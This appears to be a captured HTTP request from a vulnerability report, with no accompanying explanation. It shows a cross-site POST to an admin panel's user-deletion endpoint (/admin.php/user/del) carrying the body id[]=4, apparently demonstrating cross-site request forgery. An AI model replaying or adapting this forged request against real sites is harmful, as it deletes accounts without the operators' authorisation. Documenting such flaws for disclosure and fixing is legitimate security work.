 POST /admin.php/user/del HTTP/1.1
Host: 127.0.0.3
Content-Length: 12
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: text/plain
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
id%5B%5D=4